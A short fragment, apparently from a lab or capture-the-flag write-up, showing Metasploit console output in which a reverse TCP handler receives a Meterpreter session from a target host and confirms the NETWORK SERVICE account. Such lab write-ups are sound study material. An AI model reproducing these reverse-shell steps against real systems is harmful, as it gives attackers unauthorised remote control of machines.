 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.37:4444
[*] Sending stage (179779 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.37:4444 -> 10.10.10.14:1034) at 2020-02-20 12:04:45 +1100
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE